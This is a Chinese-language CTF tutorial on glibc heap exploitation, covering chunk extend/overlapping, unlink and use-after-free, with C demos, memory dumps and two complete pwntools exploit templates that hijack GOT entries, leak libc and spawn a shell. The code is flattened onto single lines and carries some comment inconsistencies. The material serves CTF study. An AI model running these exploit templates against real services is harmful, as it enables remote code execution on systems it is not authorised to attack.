int main(){void *ptr,*ptr1;ptr=malloc(0x80);//分配第一个0x80的chunk1malloc(0x10);//分配第二个0x10的chunk2free(ptr);//首先进行释放,使得chunk1进入unsorted bin*(int *)((int)ptr-0x8)=0xb1;ptr1=malloc(0xa0);}

两次 malloc 之后的结果如下

0x602000: 0x0000000000000000 0x0000000000000091 <=== chunk 10x602010: 0x0000000000000000 0x00000000000000000x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000000 0x0000000000000021 <=== chunk 20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51

我们首先释放 chunk1 使它进入 unsorted bin 中

unsorted_bins[0]: fw=0x602000, bk=0x602000→ Chunk(addr=0x602010, size=0x90, flags=PREV_INUSE)0x602000: 0x0000000000000000 0x0000000000000091 <=== 进入unsorted bin0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000090 0x0000000000000020 <=== chunk 20x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51 <=== top chunk

然后篡改 chunk1 的 size 域

0x602000: 0x0000000000000000 0x00000000000000b1 <=== size域被篡改0x602010: 0x00007ffff7dd1b78 0x00007ffff7dd1b780x602020: 0x0000000000000000 0x00000000000000000x602030: 0x0000000000000000 0x00000000000000000x602040: 0x0000000000000000 0x00000000000000000x602050: 0x0000000000000000 0x00000000000000000x602060: 0x0000000000000000 0x00000000000000000x602070: 0x0000000000000000 0x00000000000000000x602080: 0x0000000000000000 0x00000000000000000x602090: 0x0000000000000090 0x00000000000000200x6020a0: 0x0000000000000000 0x00000000000000000x6020b0: 0x0000000000000000 0x0000000000020f51

此时再进行 malloc 分配就可以得到 chunk1+chunk2 的堆块,从而控制了 chunk2 的内容。

Chunk Extend/Shrink 总结

一般来说,这种技术并不能直接控制程序的执行流程,但是可以控制 chunk 中的内容。如果 chunk 存在字符串指针、函数指针等,就可以利用这些指针来进行信息泄漏和控制执行流程。

此外通过 extend 可以实现 chunk overlapping,通过 overlapping 可以控制 chunk 的 fd/bk 指针从而可以实现 fastbin attack 等利用。

示例4 通过 extend 后向 overlapping

这里展示通过 extend 进行后向 overlapping,这也是在 CTF 中最常出现的情况,通过 overlapping 可以实现其它的一些利用。

int main(){void *ptr,*ptr1;ptr=malloc(0x10);//分配第1个 0x80 的chunk1malloc(0x10); //分配第2个 0x10 的chunk2malloc(0x10); //分配第3个 0x10 的chunk3malloc(0x10); //分配第4个 0x10 的chunk4*(int *)((int)ptr-0x8)=0x61;free(ptr);ptr1=malloc(0x50);}

在 malloc(0x50) 对 extend 区域重新占位后,其中 0x10 的 fastbin 块依然可以正常的分配和释放,此时已经构成 overlapping,通过对 overlapping 的进行操作可以实现 fastbin attack。

示例5 通过 extend 前向 overlapping

这里展示通过修改 pre_inuse 域和 pre_size 域实现合并前面的块

int main(void){void *ptr1,*ptr2,*ptr3,*ptr4;ptr1=malloc(128);//smallbin1ptr2=malloc(0x10);//fastbin1ptr3=malloc(0x10);//fastbin2ptr4=malloc(128);//smallbin2malloc(0x10);//防止与top合并free(ptr1);*(int *)((long long)ptr4-0x8)=0x90;//修改pre_inuse域*(int *)((long long)ptr4-0x10)=0xd0;//修改pre_size域free(ptr4);//unlink进行前向extendmalloc(0x150);//占位块}

前向 extend 利用了 smallbin 的 unlink 机制,通过修改 pre_size 域可以跨越多个 chunk 进行合并实现 overlapping。





Unlink

https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/unlink/

漏洞原理

我们在利用 unlink 所造成的漏洞时,其实就是对 chunk 进行内存布局,然后借助 unlink 操作来达成修改指针的效果。



unlink 的目的是把一个双向链表中的空闲块拿出来(例如 free 时和目前物理相邻的 free chunk 进行合并)其基本的过程如下

利用前提

要利用unlink首先要绕过下面提到的两个检查。

绕过size检查需要可以修改下一个chunk->prev_size。

绕过fd和bk检查需要能够控制fd和bk。

size检查

第一个要检查的是需要解链bin的size。在堆中有两个地方存储了p的size。

第一个是当前p->size。第二个是next_chunk§->prev_size。比较两个大小。

fd和bk检查

检查p是否在双向链表中。在双向链表中有两个指针指向p。

第一个是FD->bk,第二个是BK->fd。

利用思路

要利用unlink首先要绕过前面提到的两个检查。绕过size检查需要可以修改下一个chunk->prev_size。绕过fd和bk检查需要能够控制fd和bk。

条件

- UAF ,可修改 free 状态下 smallbin 或是 unsorted bin 的 fd 和 bk 指针

- 已知位置存在一个指针指向可进行 UAF 的 chunk

效果

使得已指向 UAF chunk 的指针 ptr 变为 ptr - 0x18

思路

设指向可 UAF chunk 的指针的地址为 ptr

- 修改 fd 为 ptr - 0x18

- 修改 bk 为 ptr - 0x10

- 触发 unlink

ptr 处的指针会变为 ptr - 0x18。



解题的利用思路

1.第一种利用思路

利用条件

存在UAF可以修改p的fd和bk存在一个指针指向p

利用方法

\1. 通过UAF漏洞修改chunk0->fd=G_ptr-0x18,chunk0->bk=G_ptr-0x10,绕过fd和bk检查

\2. free下一个chunk,chunk0和chunk1合并,chunk0发生unlink,修改了G_ptr的值

修改G_ptr=&G_ptr-0x18。如果能够对G_ptr指向的空间进行修改,则可能导致任意地址读写。

UAF + Unlink 64位 模板



2.第二种方法思路

malloc是返回的指针如果存储在bss段或者heap中则正好满足利用条件2。

利用条件

可以修改p的下一个chunk->pre_size和inuse位存在一个指针指向chunk p的内容部分

利用方法

伪造fake_chunk。fakechunk->size=chunk0-0x10,可以绕过size检查。fakechunk->fd=&G_ptr-0x18,fakechunk->bk=&G_ptr-0x10,绕过fd和bk检查。修改下一个chunk的prev_size=chunksize§-0x10。因为fakechunk比chunk0小0x10。修改下一个chunk的inuse位。free下一个堆块chunk1。fakechunk和chunk1合并,fakechunk发生unlink,修改了G_ptr的值。

修改G_ptr=&G_ptr-0x18。如果能够对G_ptr指向的空间进行修改,则可能导致任意地址读写。

堆溢出 + Unlink 64位 模板

#coding = utf8from pwn import *context.log_level = 'debug'context(arch='amd64', os='linux')elf = ELF('./stkof')libc = ELF('./libc.so.6')local = 0if local:p = process('./stkof')else:p = remote('node4.buuoj.cn', 28138)sl = lambda s : p.sendline(s)sd = lambda s : p.send(s)rc = lambda n : p.recv(n)ru = lambda s : p.recvuntil(s)ti = lambda : p.interactive()def debug():gdb.attach(p)pause()def malloc(size):sl('1')sl(str(size))ru("OK")def free(index):sl('3')sl(str(index))def edit(index,size,content):sl('2')sl(str(index))sl(str(size))sl(content)ru("OK")def show(index):sl('4')sl(str(index))ru('OK')atoi_got = elf.got["atoi"]free_got = elf.got["free"]puts_got = elf.got["puts"]puts_plt = elf.sym["puts"]malloc(0x100) #idx1malloc(0x30) #idx2malloc(0x80) #idx3chunk = 0x602140 #chunk = 0x602140 bss段上的堆管理列表所在的位置fd = chunk+16-0x18 #16的原因是因为我觉得应该是idx*8 这里的idx为2bk = chunk+16-0x10 #固定的构造方式py1 = p64(0) + p64(0x30) #size设置为0x30 P标志位设置为0x1py1 += p64(fd) + p64(bk) #而fd 和 bk 是我们所设置好的py1 += p64(0) + p64(0)py1 += p64(0x30) + p64(0x90) #修改pre_size 和 size (0x80+0x10=0x90) 以及下一堆块的系统堆标志位 这样上一个堆块的状态变为freeedit(2,len(py1),py1)free(3) #套路 使idx3向上合并idx2 因为idx2的chunk指向*chunk-0x18的位置 则在堆管理器眼中*chunk-0x18这个地址 为堆地址ru('OK\n')#即再使用editor功能 修改这个合并堆块 修改内容开始地址为chunk-0x18 可以实现修改chunk列表 将堆地址改为我们想要利用函数的地址#改成什么东西之后 再使用edit就可以在上面完成任意地址写地操作 此时chunk数组为指针 edit添加的东西为指向内容py2 = b'a'* 0x10py2 += p64(free_got) #chunk1 造堆块原始地址py2 += p64(puts_got) #合并之后的chunk2 伪造py2 += p64(atoi_got) #chunk3 伪造edit(2,len(py2),py2) #写入堆块chunk3py3 = p64(puts_plt)edit(1,len(py3),py3)free(2) #free(*chunk2) 相当 puts(*chunk2)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.sym["atoi"] #得到libcbaseprint(hex(libcbase))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()### 控制 atoipy4 = p64(system_addr)edit(3, len(py4),py4)sl(p64(binsh_addr))p.interactive()

off by one + Unlink 64位 模板

#coding = utf8from pwn import *context.log_level = 'debug'context(arch='amd64', os='linux')elf = ELF('./uunlink')libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')local = 1if local:p = process('./uunlink')else:p = remote('172.16.229.161',7001)sl = lambda s : p.sendline(s)sd = lambda s : p.send(s)rc = lambda n : p.recv(n)ru = lambda s : p.recvuntil(s)ti = lambda : p.interactive()def debug():gdb.attach(pause()def malloc(index,size):ru("Your choice: ")sl('1')ru("Give me a book ID: ")sl(str(index))ru("how long: ")sl(str(size))def free(index):ru("Your choice: ")sl('3')ru("Which one to throw?")sl(str(index))def edit(index,size,content):ru("Your choice: ")sl('4')ru("Which book to write?")sl(str(index))ru("how big?")sl(str(size))ru("Content: ")sl(content)atoi_got = elf.got["atoi"]free_got = elf.got["free"]puts_plt = elf.sym["puts"]malloc(0,0x30)malloc(1,0xf0)malloc(2,0x100)malloc(3,0x100)#chunk[0] = 0x602300bss = 0x602300 #bss段上的堆管理列表所在的位置fd = bss-0x18 #固定的构造方式bk = bss-0x10py = ''py += p64(0) + p64(0x31) #size设置为0x30 P标志位设置为0x1py += p64(fd) + p64(bk) #而fd 和 bk 是我们所设置好的py += p64(0) + p64(0)py += p64(0x30) + p64(0x100) #修改pre_size 和 size 以及下一堆块的系统堆标志位 这样上一个堆块的状态变为freeedit(0,0x60,py)# gdb.attach(p,"b *0x000000000400BA0") #套路 使idx1向上合并idx0 使得chunk指向chunk-0x18的位置 则在堆管理器眼中 chunk-0x18这个地址 为堆地址free(1) #即再使用editor功能时 修改的地址为chunk-0x18 可以实现修改chunk列表 将堆地址改为我们想要利用函数的地址#改成什么东西之后 再使用edit就可以在上面完成任意地址写地操作 此时chunk数组为指针 edit添加的东西为指向内容py = ''py += b'a' * 0x18 #本身就有的0x18的偏移py += p64(atoi_got) #合并之后的chunk0 造堆块原始地址py += p64(atoi_got) #chunk1 伪造py += p64(free_got) #chunk2 伪造edit(0,0x60,py) #写入堆块# gdb.attach(p,"b *0x0000000000400C89")edit(2,0x10,p64(puts_plt)) #修改&chunk2,相当于 (free函数的got表 指向了 puts函数的函数实现)free(0) #free(*chunk0) 相当于 puts(*chunk0)rc(1)atoi_addr = u64(rc(6).ljust(8,'\x00')) #得到atoi gotprint "atoi_addr--->" + hex(atoi_addr)libcbase = atoi_addr - libc.sym["atoi"] #得到libc的基地址print "libcbase--->"+hex(libcbase)system = libcbase + libc.sym["system"]### 方式1-try 0 ,控制 freeedit(2,0x10,p64(system)) #atoi -> system ,menu ctrledit(3,0x10,"/bin/sh\x00") #chunk3之前什么都没有现在写入binshfree(3) # must cause 2nd chunk is free_func's got,3rd is BinSH StrAddr# just equal of -> free("/bin/sh") -> system("/bin/sh")p.interactive()### 方式1-try 1 ,控制 atoiedit(1,0x10,p64(system)) #atoi -> system ,menu ctrlru("Your choice: ")sl('/bin/sh\x00')p.interactive()

UAF(Use after free)

漏洞原理

Use After Free 就是其字面所表达的意思,当一个内存块被释放之后再次被使用。有以下几种情况:

1.内存块被释放后,其对应的指针被设置为NULL,然后再次使用,程序自然会崩溃。

2.内存块被释放后,其对应的指针没有被设置为NULL,然后在它下一次被使用之前,没有代码对这块内存块进行修改,那么程序和有可能可以正常运转。

3.内存块被释放后,其对应的指针没有被设置为NULL,但是在它下一次使用之前,有代码对这块内存进行了修改,那么当程序再次使用这块内存时,就很有可能出现奇怪的问题。

而我们一般所指的use after free漏洞主要是后两种。我们一般称被释放后没有被设置为NULL的内存指针为dangling pointer。

#include <stdio.h>#include <stdlib.h>typedef struct name {char *myname;void (*func)(char *str);} NAME;void myprint(char *str) { printf("%s\n", str); }void printmyname() { printf("call print my name\n"); }int main() {NAME *a;a = (NAME *)malloc(sizeof(struct name));a->func = myprint;a->myname = "I can also use it";a->func("this is my function");// free without modifyfree(a);a->func("I can also use it");// free with modifya->func = printmyname;a->func("this is my function");// set NULLa = NULL;printf("this pogram will crash...\n");a->func("can not be printed...");}➜ use_after_free git:(use_after_free) ✗ ./use_after_freethis is my functionI can also use itcall print my namethis pogram will crash...[1] 38738 segmentation fault (core dumped) ./use_after_free

利用前提

存在dangling pointer

利用思路

配合其他堆利用技巧使用

题型总结

UAF 32位 模板